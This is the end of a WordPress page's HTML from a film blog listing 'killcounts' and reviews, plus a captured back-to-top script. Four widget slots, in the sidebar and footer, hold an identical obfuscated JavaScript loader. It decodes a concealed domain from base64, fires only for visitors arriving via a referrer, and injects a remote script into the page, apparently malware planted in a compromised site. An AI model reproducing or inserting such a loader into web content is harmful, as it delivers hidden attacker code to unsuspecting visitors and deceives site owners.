	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1312 http://www.allouttabubblegum.com/main/?p=1312","disqusShortname":"allouttabubblegum-com","disqusTitle":"Police Story III: Heroin and Train Tracks","disqusUrl":"https://allouttabubblegum.com/new-home/police-story-iii-heroin-and-train-tracks/","postId":"1312"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0
body_size: 220
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var t=document.querySelector(".koromo-back-to-top"),e=function(){var e=window.pageYOffset,i=t.getAttribute("data-start-scroll");e>i&&(t.style.opacity="1",t.style.visibility="visible"),e<i&&(t.style.opacity="0",t.style.visibility="hidden")},i=function(t,e){var i,a=window.pageYOffset,s=document.body.offsetTop,n=(s-a)/(e/16),o=function(){window.scrollBy(0,n),i()};i=function(){window.pageYOffset<=(s||0)&&clearInterval(l)};var l=setInterval(o,16)};if(t){window.addEventListener("scroll",e);let a=document.body;a.classList.contains("page-template-elementor_header_footer")||a.classList.contains("page-template-elementor_canvas")||a.classList.contains("elementor-page")||t.addEventListener("click",function(e){e.preventDefault(),i(document.body,t.getAttribute("data-scroll-speed")||400)},!1)}}}();